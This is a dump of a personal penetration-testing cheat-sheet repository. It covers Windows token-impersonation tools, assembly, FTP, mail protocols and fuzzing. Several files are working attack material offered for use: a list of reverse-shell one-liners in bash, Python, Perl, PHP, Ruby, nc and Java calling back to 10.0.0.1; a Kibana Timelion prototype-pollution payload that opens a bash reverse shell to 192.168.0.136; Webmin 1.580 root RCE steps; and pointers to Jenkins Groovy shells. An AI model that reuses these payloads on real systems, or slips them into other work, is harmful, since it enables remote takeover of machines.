40 | - Privileges needed: `SeImpersonatePrivilege`
41 | - WinRM must be disabled. This is the default on Windows 10 but NOT on Windows Servers.
42 | - BITS must not be already running. If a background transfer job is in progress, this could take a long time for waiting it to finish (imagine a Windows Update…)
43 |
44 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Token Impersonation/Rogue Potato.md:
--------------------------------------------------------------------------------
1 | # Juicy Potato
2 |
3 | ### Table of Contents
4 | - [Download](#download)
5 | - [How it works](#how-it-works)
6 | - [Prerequisite Privileges needed](#prerequisite-privileges-needed)
7 | - [Parameters](#parameters)
8 | - [References](#references)
9 |
10 | ### Download
11 | [Rogue Potato Releases](https://github.com/antonioCoco/RoguePotato/releases)
12 |
13 | ### How it works:
14 | 
15 |
16 | ### Prerequisite Privileges needed
17 | `SeImpersonatePrivilege` or `SeAssignPrimaryTokenPrivilege`
18 |
19 | ### Parameters
20 | **Get a list of CLSIDs here**: [https://ohpe.it/juicy-potato/CLSID/](https://ohpe.it/juicy-potato/CLSID/)
21 |
22 | ```
23 | Mandatory args:
24 | -r remote_ip: ip of the remote machine to use as redirector
25 | -e commandline: commandline of the program to launch
26 |
27 |
28 | Optional args:
29 | -l listening_port: This will run the RogueOxidResolver locally on the specified port
30 | -c {clsid}: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
31 | -p pipename_placeholder: placeholder to be used in the pipe name creation (default: RoguePotato)
32 | -z : this flag will randomize the pipename_placeholder (don't use with -p)
33 |
34 |
35 | Examples:
36 | - Network redirector / port forwarder to run on your remote machine, must use port 135 as src port
37 | socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999
38 | - RoguePotato without running RogueOxidResolver locally. You should run the RogueOxidResolver.exe on your remote machine. Use this if you have fw restrictions.
39 | RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe"
40 | - RoguePotato all in one with RogueOxidResolver running locally on port 9999
41 | RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999
42 | - RoguePotato all in one with RogueOxidResolver running locally on port 9999 and specific clsid and custom pipename
43 | RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 -c "{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}" -p splintercode
44 | ```
45 |
46 | ### References
47 | - [https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/](https://https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/)
48 | - [https://github.com/antonioCoco/RoguePotato](https://github.com/antonioCoco/RoguePotato)
49 |
50 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Token Impersonation/RogueWinRM.md:
--------------------------------------------------------------------------------
1 | # RogueWinRM
2 |
3 | ### Table of Contents
4 | - [Download](#download)
5 | - [How it works](#how-it-works)
6 | - [Prerequisite Privileges needed](#prerequisite-privileges-needed)
7 | - [Parameters](#parameters)
8 | - [References](#references)
9 |
10 | ### Download
11 | [RogueWinRM Releases](https://github.com/antonioCoco/RogueWinRM/releases)
12 |
13 | ### How it works:
14 | Briefly, it will listen for incoming connection on port 5985 faking a real WinRM service.
15 |
16 | It's just a minimal webserver that will try to negotiate an NTLM authentication with any service that are trying to connect on that port.
17 |
18 | Then the BITS service (running as Local System) is triggered and it will try to authenticate to our rogue listener. Once authenticated to our rogue listener, we are able to impersonate the Local System user spawning an arbitrary process with those privileges.
19 |
20 | ### Prerequisite Privileges needed
21 | `SeImpersonatePrivilege`
22 |
23 | ### Parameters
24 | **Note:** Bits normally shouts to port 5985, but it has been noticed that on some versions it shouts to port 47001 (WinRM service with no listener configured)
25 | ```
26 | Mandatory args:
27 | -p : program to launch
28 |
29 | Optional args:
30 | -a "": command line argument to pass to program (default NULL)
31 | -l : listening port (default 5985 WinRM)
32 | -d : Enable Debugging output
33 | ```
34 |
35 | ### References
36 | - [https://github.com/antonioCoco/RogueWinRM](https://github.com/antonioCoco/RogueWinRM)
37 |
--------------------------------------------------------------------------------
/Programming Languages/Assembly Language/Calling Conventions.md:
--------------------------------------------------------------------------------
1 | # Calling Conventions
2 |
3 | ## For x86:
4 |
5 | **Arguments are passed in as data on stack**
6 |
7 | For `func(arg1,arg2...,argn)`, assembly code is:
8 | ```
9 | push argn
10 | ...
11 | push arg2
12 | push arg1
13 | call func
14 | ```
15 | Upon calling a function, the arguments are pushed on to the stack, followed by pushing the current eip to stack, followed by a jump to the function address.
16 |
17 | ### Hence, payload must look like:
18 | **Junk + Address of func + Return address + Pointer to arg1 + Pointer to arg2 + ...**
19 |
20 | ## For x64:
21 |
22 | **Arguments are passed in as data on registers in the order:**
23 | ```
24 | // For Windows
25 | rcx -> rdx -> r8 -> r9 (for integer, struct or pointer arguments)
26 | xmm0 -> xmm1 -> xmm2 -> xmm3 (for floating point)
27 |
28 | // For others
29 | rdi -> rsi -> rdx -> rcx -> r8 -> r9 (for integer, struct or pointer arguments)
30 | xmm0 -> xmm1 -> xmm2 -> xmm3 -> xmm4 -> xmm5 -> xmm6 -> xmm7 (for floating point)
31 | ```
32 |
33 | For `func(arg1,arg2...,argn)`, assembly code may look something like:
34 | ```
35 | mov rdi, arg1
36 | ...
37 | call func
38 | ```
39 | ### Hence, payload must look like:
40 | **Junk + Address of pop-pop...-ret gadget that puts appropriate data on appropriate register(s) + Pointer to args + Address of func that the gadget will return to**
41 |
--------------------------------------------------------------------------------
/Programming Languages/Assembly Language/README.md:
--------------------------------------------------------------------------------
1 | # Readme
2 |
3 | This is a very crude cheatsheet/explanation of what does what. In no means is this a beginner's tutorial.
4 |
5 | For a beginner's tutorial, you can defintely check out this YouTube series by [Davy Wybiral](https://twitter.com/davywtf), and see what helps you:
6 |
7 | [Intro to x86 Assembly Language](https://www.youtube.com/watch?v=wLXIWKUWpSs&list=PLmxT2pVYo5LB5EzTPZGfFN0c2GDiSXgQe).
8 |
--------------------------------------------------------------------------------
/Programming Languages/Assembly Language/Register and Ops.md:
--------------------------------------------------------------------------------
1 | # Registers and Ops
2 |
3 | ## For x86:
4 | ### Available registers:
5 | - General Purpose:
6 | **EAX, EBX, ECX, EDX, ESI, EDI**
7 | - Reserved:
8 | **ESP** (stack head pointer), **EIP** (pointer to address of next instruction), **EBP** (stack base pointer)
9 |
10 | **NOTE: All registers are 4 bytes (32-bits) in size**
11 |
12 | ## For x64:
13 | ### Available registers:
14 | - General Purpose:
15 | **RAX, RBX, RCX, RDX, RSI, RDI**
16 | - Reserved:
17 | **RSP** (stack head pointer), **RIP** (pointer to address of next instruction), **RBP** (stack base pointer)
18 |
19 | **NOTE: All registers are 8 bytes (64-bits) in size**
20 |
21 | ### Operations (x86):
22 | - ADD:
23 | `add eax, ebx ; eax+=ebx`
24 | - SUB:
25 | `sub eax, ecx ; eax-=ecx`
26 | - MUL:
27 | `mul ebx; eax*=ebx (lower half of product) and edx*=ebx (higher half of the product)`
28 | - DIV:
29 | `div ecx; eax/=ecx and edx=remainder`
30 | - INC:
31 | `inc eax; eax+=1`
32 | - DEC:
33 | `dec eax; eax-=1`
34 | -----------------
35 | - `int 0x80 ; interrupts and makes system calls, eax holds the code for which system function`
36 | ---------
37 | - `jmp addr ; Unconditional jump to addr`
38 | - `cmp ebx, 40 ; Compares ebx with 40, sets the appropriate result flags in flag registers`
39 | - `je addr ; if previous comparison was set equals flag, execution jumps to addr`
40 | - `jne addr ; Jump if not equal to`
41 | - `jg addr ; Jump if greater than`
42 | - `jge addr ; Jump if greater than or equal to`
43 | - `jl addr ; Jump if less than`
44 | - `jle addr ; Jump if less than or equal to`
45 | ----------------------
46 | - `call func ; pushes current eip to stack, then jumps to func address`
47 | - `ret ; returns from function to the previous function by moving the previous function's eip value (that was pushed on stack) back to eip, thus, transferring control to the previous function.`
48 |
--------------------------------------------------------------------------------
/Programming Languages/Java/Helper.java:
--------------------------------------------------------------------------------
1 | import java.io.IOException;
2 | import java.io.InputStreamReader;
3 | import java.io.BufferedReader;
4 |
5 |
6 | public class Helper {
7 |
8 | private static void clearScreen(){
9 | System.out.print("\033[H\033[2J");
10 | System.out.flush();
11 | }
12 |
13 | private static String input(String prompt) throws IOException {
14 | System.out.print(prompt);
15 | BufferedReader reader = new BufferedReader(new InputStreamReader(System.in));
16 | return reader.readLine();
17 | }
18 |
19 | private static void println(String s){
20 | System.out.println(s);
21 | }
22 |
23 | private static void wrong_option() throws InterruptedException {
24 | System.out.println("Wrong option!");
25 | Thread.sleep(1500);
26 | }
27 |
28 | private static void wait_for_user() throws IOException {
29 | System.out.println("\nPress enter to continue...");
30 | BufferedReader reader = new BufferedReader(new InputStreamReader(System.in));
31 | reader.readLine();
32 | }
33 | }
34 |
--------------------------------------------------------------------------------
/Programming Languages/Javascript/XMLHttpRequest.md:
--------------------------------------------------------------------------------
1 | ---
2 | title: XMLHttpRequest
3 | created: '2020-10-01T04:29:45.254Z'
4 | modified: '2020-10-01T04:58:22.736Z'
5 | ---
6 |
7 | # XMLHttpRequest
8 |
9 | XMLHttpRequest (XHR) objects are used to interact with servers. You can retrieve data from a URL without having to do a full page refresh. This enables a Web page to update just part of a page without disrupting what the user is doing. XMLHttpRequest is used heavily in AJAX programming.
10 |
11 |
12 | ### Declaration:
13 |
14 | `var xhr = new XMLHttpRequest();`
15 |
16 | ### Pointing to URL:
17 | **Arguments:**
18 | xhr.open("HTTP Verb", "Destination page", Asynchronous true/false)
19 |
20 | #### GET Requests
21 | `xhr.open("GET", "/page/anything",true);`
22 | #### POST Requests
23 | ```
24 | xhr.open("POST","/page/anything",true);
25 | ```
26 | ### Sending request
27 | #### GET Request
28 | `xhr.send();`
29 | #### POST Request
30 | `xhr.send("POST Data");`
31 |
32 | ### Handling response
33 | ```
34 | xhr.onload = handleResponse; //before sending the request
35 |
36 | function handleResponse(){
37 | //DO STUFF WITH THE RESPONSE. 'this' will hold the response in its properties
38 | }
39 | ```
40 |
41 | ## Properties
42 |
43 | - **XMLHttpRequest.response**
44 | Returns an ArrayBuffer, Blob, Document, JavaScript object, or a DOMString, depending on the value of XMLHttpRequest.responseType, that contains the response entity body.
45 |
46 | - **XMLHttpRequest.responseText**
47 | Returns a DOMString that contains the response to the request as text, or null if the request was unsuccessful or has not yet been sent.
48 |
49 | - **XMLHttpRequest.status**
50 | Returns an unsigned short with the status of the response of the request.
51 |
52 | - **XMLHttpRequest.statusText**
53 | Returns a DOMString containing the response string returned by the HTTP server. Unlike XMLHttpRequest.status, this includes the entire text of the response message ("200 OK", for example).
54 |
55 | - **XMLHttpRequestEventTarget.ontimeout**
56 | Is an EventHandler that is called whenever the request times out.
57 |
58 | - **XMLHttpRequest.onload**
59 | Is an EventHandler that is called when a response is received.
60 |
61 | - **XMLHttpRequest.onerror**
62 | Is an EventHandler that is called when there is an error.
63 |
64 | ## Functions
65 |
66 | - **XMLHttpRequest.getAllResponseHeaders()**
67 | Returns all the response headers, separated by CRLF, as a string, or null if no response has been received.
68 |
69 | - **XMLHttpRequest.getResponseHeader()**
70 | Returns the string containing the text of the specified header, or null if either the response has not yet been received or the header doesn't exist in the response.
71 |
72 | - **XMLHttpRequest.open()**
73 | Initializes a request.
74 |
75 | - **XMLHttpRequest.send()**
76 | Sends the request. If the request is asynchronous (which is the default), this method returns as soon as the request is sent.
77 |
78 | - **XMLHttpRequest.setRequestHeader()**
79 | Sets the value of an HTTP request header. You must call setRequestHeader()after open(), but before send().
80 |
--------------------------------------------------------------------------------
/Programming Languages/Python/FTP With Python.md:
--------------------------------------------------------------------------------
1 | # FTP with Python
2 |
3 | - **ftplib library:**
4 | Use `ftplib` library's FTP class to communicate with an FTP server.
5 | `from ftplib import FTP`
6 |
7 | - **Connecting:**
8 | ```
9 | ftp = FTP('server-ip')
10 |
11 | OR
12 |
13 | ftp = FTP()
14 | ftp.connect(host='server-ip', port=21, timeout=None, source_address=('source_ip',source_port))
15 | ```
16 |
17 | - **Getting the Welcome message:**
18 | ```
19 | ftp.getwelcome()
20 | ```
21 |
22 | - **Logging in**
23 | ```
24 | ftp.login(user='username', passwd = 'password')
25 | ```
26 |
27 | - **Directory listing:**
28 | ```
29 | files = []
30 | ftp.dir(files.append)
31 | print(files)
32 | ```
33 |
34 | - **Print working directory:**
35 | ```
36 | print(ftp.cwd())
37 | ```
38 |
39 | - **Change working directory:**
40 | ```
41 | ftp.cwd('/whyfix/')
42 | ```
43 |
44 | - **Making a directory:**
45 | ```
46 | ftp.mkd('newdir')
47 | ```
48 |
49 | - **Getting size of a file:**
50 | ```
51 | # ftp.sendcmd('TYPE A') for ASCII file
52 | # ftp.sendcmd('TYPE I') for binary file
53 | size = ftp.size('debian/README')
54 | print(size)
55 | ```
56 |
57 | - **Running protocol commands directly:**
58 | ```
59 | ftp.sendcmd('command')
60 | ```
61 |
62 | - **Downloading a file:**
63 | ```
64 | filename = 'example.txt'
65 | localfile = open(filename, 'wb' or 'w')
66 |
67 | ftp.retrbinary('RETR ' + filename, localfile.write, 1024) # For binary
68 |
69 | ftp.retrlines('RETR ' + filename, localfile.write)
70 | ```
71 |
72 | - **Uploading a file:**
73 | ```
74 | filename = 'example.txt'
75 | localfile = open(filename, 'rb' or 'r')
76 |
77 | ftp.storbinary('STOR ' + filename, localfile) # for binary
78 |
79 | ftp.storlines("STOR " + filename, localfile) # for text files
80 | ```
81 |
82 | - **Deleting a file:**
83 | ```
84 | ftp.delete('file_path')
85 | ```
86 |
87 | - **Renaming a file:**
88 | ```
89 | ftp.rename('from_name','to_name')
90 | ```
91 |
92 | - **Closing connection:**
93 | ```
94 | ftp.quit()
95 | ```
96 |
--------------------------------------------------------------------------------
/Programming Languages/SQL/README.md:
--------------------------------------------------------------------------------
1 | # README
2 | Sources of all information here have been mentioned wherever they have been written.
3 |
4 | This section contains some cheatsheet that you may need to quickly create and test queries and observe for SQLi.
5 |
6 | More information will be added from time to time.
7 |
--------------------------------------------------------------------------------
/Programming Languages/SQL/SQL Syntax Cheat Sheet.pdf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Programming Languages/SQL/SQL Syntax Cheat Sheet.pdf
--------------------------------------------------------------------------------
/Protocols/MAIL Protocols/IMAP/Commands.txt:
--------------------------------------------------------------------------------
1 |
2 | Login
3 | A1 LOGIN username password
4 |
5 | Values can be quoted to enclose spaces and special characters. A " must then be escape with a \
6 | A1 LOGIN "username" "pass word"
7 |
8 |
9 | List Folders/Mailboxes
10 | A1 LIST "" *
11 | A1 LIST INBOX *
12 | A1 LIST "Archive" *
13 |
14 |
15 | Create new Folder/Mailbox
16 | A1 CREATE INBOX.Archive.2012
17 | A1 CREATE "To Read"
18 |
19 |
20 | Delete Folder/Mailbox
21 | A1 DELETE INBOX.Archive.2012
22 | A1 DELETE "To Read"
23 |
24 |
25 | Rename Folder/Mailbox
26 | A1 RENAME "INBOX.One" "INBOX.Two"
27 |
28 |
29 | List Subscribed Mailboxes
30 | A1 LSUB "" *
31 |
32 | Status of Mailbox
33 | {There are more flags than the ones listed}
34 | A1 STATUS INBOX (MESSAGES UNSEEN RECENT)
35 |
36 |
37 | Select a mailbox
38 | A1 SELECT INBOX
39 |
40 |
41 | List messages
42 | A1 FETCH 1:* (FLAGS)
43 | A1 UID FETCH 1:* (FLAGS)
44 |
45 |
46 | Retrieve Message Content
47 | A1 FETCH 2 body[text]
48 | A1 FETCH 2 all
49 | A1 UID FETCH 102 (UID RFC822.SIZE BODY.PEEK[])
50 |
51 |
52 | Close Mailbox
53 | A1 CLOSE
54 |
55 |
56 | Logout
57 | A1 LOGOUT
58 |
--------------------------------------------------------------------------------
/Protocols/MAIL Protocols/POP3/Commands.txt:
--------------------------------------------------------------------------------
1 | Command Comment
2 | USER Your user name for this mail server
3 | PASS Your password.
4 | QUIT End your session.
5 | STAT Number and total size of all messages
6 | LIST Message# and size of message
7 | RETR message# Retrieve selected message
8 | DELE message# Delete selected message
9 | NOOP No-op. Keeps you connection open.
10 | RSET Reset the mailbox. Undelete deleted messages.
11 | CAPA Get capabilities
12 |
13 |
14 |
15 |
16 | Normal program flow:
17 | USER
18 | PASS
19 | LIST
20 | DELE
21 | QUIT
22 |
--------------------------------------------------------------------------------
/Protocols/MAIL Protocols/SMTP/Commands.txt:
--------------------------------------------------------------------------------
1 | Command Comment
2 | ATRN Authenticated TURN
3 | AUTH Authentication
4 | BDAT Binary data
5 | BURL Remote content
6 | DATA The actual email message to be sent
7 | This command is terminated with a line that contains only a
8 | EHLO Extended HELO
9 | ETRN Extended turn
10 | EXPN Expand
11 | HELO Identify yourself to the SMTP server.
12 | HELP Show available commands
13 | MAIL Send mail from email account
14 | MAIL FROM: me@mydomain.com
15 | NOOP No-op. Keeps you connection open.
16 | ONEX One message transaction only
17 | QUIT End session
18 | RCPT Send email to recipient
19 | RCPT TO: you@yourdomain.com
20 | RSET Reset
21 | SAML Send and mail
22 | SEND Send
23 | SOML Send or mail
24 | STARTTLS
25 | SUBMITTER SMTP responsible submitter
26 | TURN Turn
27 | VERB Verbose
28 | VRFY Verify
29 |
30 | The following is an actual SMTP session. All sessions must start with HELO and end with QUIT.
31 |
32 | HELO my.server.com
33 | MAIL FROM:
34 | RCPT TO:
35 | DATA
36 | From: Danny Dolittle
37 | To: Sarah Smith
38 | Subject: Email sample
39 | Mime-Version: 1.0
40 | Content-Type: text/plain; charset=us-ascii
41 |
42 | This is a test email for you to read.
43 | .
44 | QUIT
45 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # A Handy, Short Field Manual
2 |
3 | Here is my repository of everything that I keep learning about how a certain thing works, (re)written in short and crisp language, so it's easy to quickly read and find what you need. Over time, more and more stuff will be added. Feel free to consult/read it. Wherever I have directly borrowed content from some other source, you'll find the source info in the folder's README.
4 |
5 | ### Tools I Used
6 |
7 | - For **Markdown formatting**, [Dilinger](https://dillinger.io/), or use **'Notable'**.
8 | - For tables, use [TablesGenerator.com](https://www.tablesgenerator.com/markdown_tables).
9 | - For converting documents to Markdown, use [Cloud Convert](https://cloudconvert.com/).
10 | - [For Google Drive direct link generator](https://sites.google.com/site/gdocs2direct/home)
11 |
12 | Email me at captainwoof.official@gmail.com or DM me on Twitter [@realCaptainWoof](http://www.twitter.com/@realCaptainWoof) for additions/corrections.
13 |
--------------------------------------------------------------------------------
/Servers/Apache Tomcat/README.md:
--------------------------------------------------------------------------------
1 | ### Basic stuff that you might need to work around an Apache Tomcat
2 |
3 |
4 | **SOURCES:**
5 |
6 | - 'Deploying a WAR File to Tomcat' has been taken from [Baeldung](http://www.baeldung.com)
7 |
8 | - Some of the 'articles' here are taken right from Apache Tomcat 9's documentation]
9 |
--------------------------------------------------------------------------------
/Servers/Jenkins/README.md:
--------------------------------------------------------------------------------
1 | # Jenkins
2 |
3 | > Jenkins is a free and open source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery. It is a server-based system that runs in servlet containers such as Apache Tomcat.
4 | ~ Wikipedia
5 |
6 | Executing commands on the host through Jenkins is easy. Follow these steps:
7 |
8 | 1. Navigate to /script (the Script Console)
9 | 2. You can execute Groovy script here. If you want a reverse shell, Google for 'Groovy reverse shell.' Also, you'll find one at the [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#groovy) repo, on their 'Reverse Shell Cheat Sheet'.
10 |
--------------------------------------------------------------------------------
/Servers/Kibana/Quickread.md:
--------------------------------------------------------------------------------
1 | # Quickread
2 |
3 | **To exploit and get reverse shell, follow these steps:**
4 |
5 | 1. Copy and paste either of these 2 codes in Timelion:
6 | ```
7 | .es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')
8 | .props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
9 | ```
10 |
11 | ```
12 | .es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/127.0.0.1/6666 0>&1\'");//')
13 | .props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
14 | ```
15 |
16 | 2. Open Canvas. This will give you a reverse shell.
17 |
--------------------------------------------------------------------------------
/Servers/Kibana/README.md:
--------------------------------------------------------------------------------
1 | # README
2 |
3 | The article here is **not** by me; the source of the article has been mentioned at the very top of the article, just below the main title.
4 |
5 | **To understand what Kibana is, [read about Elasticsearch first!](https://github.com/captain-woof/Field-Manual/blob/master/MISC/Technologies/Elasticsearch%20-%20What%20it%20is%20and%20how%20it%20Works.md)**
6 |
--------------------------------------------------------------------------------
/Servers/Webmin/Version 1.580 Authenticated RCE.md:
--------------------------------------------------------------------------------
1 | # Webmin 1.580 Authenticated RCE Vulnerabilty
2 |
3 | ### Steps to get RCE:
4 | 1. Authenticate to Webmin (generally on port 10000)
5 | 2. Send a GET request to
6 | `http://webmin-host:10000/file/show.cgi`, and your command gets executed as root on server.
7 |
8 | \ can be something like '/bin/ls'
9 | 3. For multiple commands, send GET request to `http://webmin-host:10000/file/show.cgi<1st COMMAND HERE>|<2nd COMMAND HERE>|`
10 |
11 | <1st COMMAND HERE> can be something like '/bin/echo'
12 |
13 | <2nd COMMAND HERE> can be something like '/bin/ls%20--la'
14 |
15 |
16 | **Webmin server runs on root, so anything executed by it is also with root.**
17 |
--------------------------------------------------------------------------------
/Shells - Generating and Stabilising.md:
--------------------------------------------------------------------------------
1 | # Shells - Generating & Stabilising
2 |
3 | ## Generating
4 | - **Msfvenom way**
5 | ```
6 | msfvenom -l payloads | grep "cmd/unix" # Choose from here
7 |
8 | msfvenom -p LHOST=something LPORT=something R # Get the shell-spawning command shown on screen, copy it and execute on target machine
9 | ```
10 | - Python
11 | ```
12 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
13 | ```
14 | - Bash
15 | ```
16 | bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
17 | ```
18 | - Perl
19 | ```
20 | perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
21 | ```
22 | - PHP
23 | This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
24 | ```
25 | php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
26 | ```
27 | - Ruby
28 | ```
29 | ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
30 | ```
31 | - nc
32 | ```
33 | nc -e /bin/sh 10.0.0.1 1234
34 | OR
35 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
36 | ```
37 | - Java
38 | ```
39 | r = Runtime.getRuntime()
40 | p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
41 | p.waitFor()
42 | ```
43 | ~ From [ropnop](https://blog.ropnop.com/) and [PentestMonkey](http://pentestmonkey.net/)
44 |
45 | ## Stabilising
46 | ```
47 | # In reverse shell
48 | $ python -c 'import pty; pty.spawn("/bin/bash")'
49 | Ctrl-Z # background the nc
50 |
51 | # In Kali
52 | $ stty -a # Note the terminal dimensions
53 | $ echo $TERM #Note term variable
54 | $ stty raw -echo
55 | $ fg # foreground the nc
56 |
57 | # In reverse shell
58 | $ reset
59 | $ export SHELL=bash
60 | $ export TERM= # what you found above
61 | $ stty rows columns #what you found above
62 | ```
63 | ~ From [ropnop](https://blog.ropnop.com/)
64 |
--------------------------------------------------------------------------------
/Tools/Exploit Development/Pwntools/README.md:
--------------------------------------------------------------------------------
1 | # Pwntools
2 | Pwntools is an excellent suite of tools and Python package that makes exploit scripting very, very easy.
3 |
4 | Here's the link to its [Github Repo](https://github.com/Gallopsled/pwntools). Installation and usage instructions are well documented there. For easy install:
5 | ```
6 | pip3 install pwn
7 | ```
8 |
9 | The cheatsheet is far from complete. I keep adding stuff as I learn and use them.
10 |
11 | **Complete documentation is [here](https://docs.pwntools.com/) and a list of tutorials are [here](https://github.com/Gallopsled/pwntools-tutorial).**
12 |
--------------------------------------------------------------------------------
/Tools/Firewall/iptables/README.md:
--------------------------------------------------------------------------------
1 | # README
2 |
3 | The 'Basic Cheatsheet.md' file here has been put together by me, and the 'Very Detailed Cheatsheet.md' file you see here is converted from a page on [Andrea's website](https://www.andreafortuna.org/).
4 |
5 | For an explanation for how iptables work, read the first mentioned file.
6 |
--------------------------------------------------------------------------------
/Tools/Fuzzers/BooFuzz/Basic Customization.md:
--------------------------------------------------------------------------------
1 | # Basic Customization
2 |
3 | ## [Target](https://boofuzz.readthedocs.io/en/stable/source/Target.html)
4 | From [boofuzz.readthedocs.io](https://boofuzz.readthedocs.io/en/stable/source/Target.html#boofuzz.Target), Target() takes the following important parameters in its constructors:
5 |
6 | - A 'connection' object (parameter name is 'connection')
7 | - A repeater object (parameter name is 'repeater')
8 |
9 | You can see all parameters in this declaration:
10 | `class boofuzz.Target(connection, monitors=None, monitor_alive=None, max_recv_bytes=10000, repeater=None, **kwargs)`
11 |
12 | #### Repeaters:
13 |
14 | - **[TimeRepeater](https://boofuzz.readthedocs.io/en/stable/source/Target.html#boofuzz.repeater.TimeRepeater)**
15 | Time-based repeater class. Starts a timer, and repeats until duration seconds have passed.
16 |
17 | `class boofuzz.repeater.TimeRepeater(duration, sleep_time=0)`
18 |
19 |
20 | *duration (float)* – The duration of the repitition.
21 |
22 | *sleep_time (float)* – Time to sleep between repetitions.
23 |
24 | - **[CountRepeater](https://boofuzz.readthedocs.io/en/stable/source/Target.html#countrepeater)**
25 | Count-Based repeater class. Repeats a fixed number of times.
26 |
27 | `class boofuzz.repeater.CountRepeater(count, sleep_time=0)`
28 |
29 |
30 | *count (int)* – Total amount of packets to be sent. Important: Do not confuse this parameter with the amount of repetitions. Specifying 1 would send exactly one packet.
31 |
32 | *sleep_time (float)* – Time to sleep between repetitions.
33 |
34 | ## [Connections](https://boofuzz.readthedocs.io/en/stable/user/connections.html)
35 | Available:
36 |
37 | - TCPSocketConnection
38 | - UDPSocketConnection
39 | - SSLSocketConnection
40 | - RawL2SocketConnection
41 | - RawL3SocketConnection
42 | - SocketConnection (depreciated)
43 | - SerialConnection
44 |
45 | #### [TCPSocketConnection](https://boofuzz.readthedocs.io/en/stable/user/connections.html#tcpsocketconnection)
46 | `class boofuzz.connections.TCPSocketConnection(host, port, send_timeout=5.0, recv_timeout=5.0, server=False)`
47 |
48 | - *host (str)* – Hostname or IP adress of target system.
49 |
50 | - *port (int)* – Port of target service.
51 |
52 | - *send_timeout (float)* – Seconds to wait for send before timing out. Default 5.0.
53 |
54 | - *recv_timeout (float)* – Seconds to wait for recv before timing out. Default 5.0.
55 |
56 | - *server (bool)* – Set to True to enable server side fuzzing.
57 |
58 | #### [UDPSocketConnection](https://boofuzz.readthedocs.io/en/stable/user/connections.html#udpsocketconnection)
59 | `class boofuzz.connections.UDPSocketConnection(host, port, send_timeout=5.0, recv_timeout=5.0, server=False, bind=None, broadcast=False)`
60 |
61 | - *host (str)* – Hostname or IP adress of target system.
62 |
63 | - *port (int)* – Port of target service.
64 |
65 | - *send_timeout (float)* – Seconds to wait for send before timing out. Default 5.0.
66 |
67 | - *recv_timeout (float)* – Seconds to wait for recv before timing out. Default 5.0.
68 |
69 | - *server (bool)* – Set to True to enable server side fuzzing.
70 |
71 | - *bind (tuple (host, port))* – Socket bind address and port. Required if using recv().
72 |
73 | - *broadcast (bool)* – Set to True to enable UDP broadcast. Must supply appropriate broadcast address for send() to work, and ‘’ for bind host for recv() to work.
74 |
75 |
76 |
--------------------------------------------------------------------------------
/Tools/Fuzzers/BooFuzz/Quick Cheatsheet.md:
--------------------------------------------------------------------------------
1 | # Quick Cheatsheet
2 |
3 | ### 1. Import BooFuzz
4 | `from boofuzz import *`
5 |
6 | ### 2. Initialize Session
7 | `Session` needs `Target`, `Target` needs `Connection`.
8 | ```
9 | session = Session(target=Target(connection=TCPSocketConnection("127.0.0.1", 8021)))
10 | ```
11 | ### 3. Create nodes
12 | - #### Initialize node
13 | `s_initialize(name='name of node')`
14 | *OR*
15 | `s_initialize('name of node')`
16 | - #### Mention a fuzzable substring
17 | `s_string('Any placeholder')`
18 | *OR*
19 | `s_string('Any placeholder', name='name')`
20 | - #### Mention a static substring
21 | `s_static('static string')`
22 | OR
23 | `s_static('static string',name='name')`
24 | - #### Mention a delimiter
25 | `s_delim("DELIM CHAR")`
26 | *OR*
27 | `s_delim("DELIM CHAR",name='name')`
28 | - #### Mention a list of substrings from which to choose one
29 | `s_group(['Substring 1','Substring 2','Substring 3','Substring 4'...])`
30 | *OR*
31 | `s_group(['Substring 1','Substring 2','Substring 3','Substring 4'...],name='name')`
32 | ### 4. Connect the nodes
33 | ```
34 | session.connect(s_get('node1')) # Join 1st node to root node. s_get() gets the node based on its name
35 | session.connect(s_get('node1'),s_get('node2)) # Connect node 1 to node 2
36 | ...Keep connecting nodes
37 | ```
38 | ### 5. Fuzzzz
39 | `session.fuzz()`
40 |
41 |
42 |
43 |
44 |
--------------------------------------------------------------------------------
/Tools/Fuzzers/BooFuzz/README.md:
--------------------------------------------------------------------------------
1 | # BooFuzz
2 |
